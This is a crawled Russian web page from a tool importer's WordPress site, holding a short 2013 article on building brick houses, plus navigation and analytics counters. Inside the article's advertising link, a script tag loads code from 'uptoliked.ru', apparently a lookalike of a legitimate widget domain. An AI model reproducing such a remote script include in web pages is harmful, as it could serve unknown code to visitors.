

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/11363
body_size: 9394
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Особенности строительства кирпичного дома | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,210] -->
<link rel="canonical" href="http://www.national-shop.ru/11363" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Особенности строительства кирпичного дома Comments Feed" href="http://www.national-shop.ru/11363/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Консервация стройки' href='http://www.national-shop.ru/11360' />
<link rel='next' title='Строим дом из газобетонных блоков на клеевом растворе' href='http://www.national-shop.ru/11371' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11363' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Особенности строительства кирпичного дома Comments Feed" href="http://www.national-shop.ru/11363/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Консервация стройки' href='http://www.national-shop.ru/11360' />
<link rel='next' title='Строим дом из газобетонных блоков на клеевом растворе' href='http://www.national-shop.ru/11371' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11363' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Особенности строительства кирпичного дома</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Особенности строительства кирпичного дома</h1></p>
 <!--дата-->
 <br><span class="step"> 22 октября 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><img class="size-medium wp-image-11364 alignleft" alt="Особенности строительства кирпичного дома" src="http://www.national-shop.ru/wp-content/uploads/2013/10/0as5df4as0df4-300x225.jpg" width="300" height="225" title="Особенности строительства кирпичного дома" />Несмотря на то, что сегодня на рынке появляется все больше и больше материалов для строительства домов, кирпич уверенно не сдает позиций. И это вполне оправдано. Кирпичные дома имеют массу преимуществ, с которыми не смогут тягаться никакие другие.</p>
<p>Это и высочайшая надежность, и красивый внешний вид, и возможность создать жилье, уникальное по своим архитектурным качествам, где реализуются нестандартные дизайнерские и инженерные решения. Дома из кирпича в неизменном состоянии служат более века, но по истечению этого срока, ему потребуется капитальный ремонт. Но имеются и минусы, которые, по сравнению с перечисленными плюсами, не настолько серьезны. Постройка кирпичного дома – занятие достаточно трудоемкое и дорогостоящее.</p>
<p>К тому же кирпич тяжелый материал, и строение получается массивным, а это значит, что и фундамент для него должен быть мощным. Конечно, чтоб снизить расходы, можно дом построить и самостоятельно, разбив весь процесс на этапы, но не все можно сделать самостоятельно, и к помощи специалистов обратиться все же придется. Подготовительный этап требует привлечения специалистов геологоразведки. Получив результаты, определившись с основанием дома и глубиной закладки фундамента, можно самостоятельно приступать к обустройству фундамента.</p>
<p>Что касается возведения стен, то тут необходимо иметь навыки. Конечно, если идеальные стены не нужны, и они будут в дальнейшем обкладываться облицовочным материалом, тогда можно и самостоятельно их возвести. Рекомендуется для кладки стен использовать пустотелый глиняный кирпич, который имеет прекрасные тепло- и звукоизоляционные свойства. Для обустройства перекрытий, проводки коммуникаций, проведения отделочных работ, однозначно потребуется привлечение специалистов.</p>
<p><a title="Оптовая продажа свежемороженой рыбы, готовых домов и бань, различных пиломатериалов" href="http://zaoganimed.com/"><img class="alignnone size-full wp-image-11366" title="Оптовая продажа свежемороженой рыбы, готовых домов и бань, различных пиломатериалов" alt="Особенности строительства кирпичного дома" src="http://www.national-shop.ru/wp-content/uploads/2013/10/a5as0f4.gif" width="235" height="100" /><script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a></p>
<p class="video"><iframe width="480" height="360" src="https://www.youtube.com/embed/oB_0Nvsa1GM" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br /><b>Комбинированные дома в стиле шале. Особенности строительства</b></p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/9587"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/07/111-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Шевроле Лачетти является народным автомобилем в Америке</b><br/>Модель  благодаря своему уникальному дизайну, прич...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10317"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/67ujrturturt45464-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Пеллетные котлы ACV TKAN от дилера ACV</b><br/>Загородные дома сегодня не всегда газифицированы, ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11620"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/11/28ghfghf4456-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Кровельные сэндвич-панели Teplant</b><br/>Обширность деятельности организации «Теплант» с ка...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/12932"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2017/07/content_7f537d__econet_ru-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Дрова – лучшее топливо для дачного участка</b><br/>

Когда у людей в нашей стране только начали поя...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
